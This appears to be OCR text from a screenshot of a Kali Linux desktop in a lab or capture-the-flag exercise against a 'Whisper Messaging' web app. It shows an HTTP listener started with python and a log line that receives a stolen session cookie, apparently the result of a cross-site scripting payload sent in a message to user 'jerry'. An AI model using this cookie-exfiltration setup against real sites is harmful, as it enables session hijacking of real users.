 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.102.163.46 - - [28/Sep/2023 15:22:37] "GET /?cookie=token=b81123 HTTP/1.1" 200 -
Home
Firefox ESR
Burp Suite
Terminator
Messages — Mozilla Firefox
Messages
whisper.bitnet/messages
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Whisper Messaging Home Messages Logout Anonymous messaging for ever
Messages
✔ Message sent to jerry
User
Message recipient
Message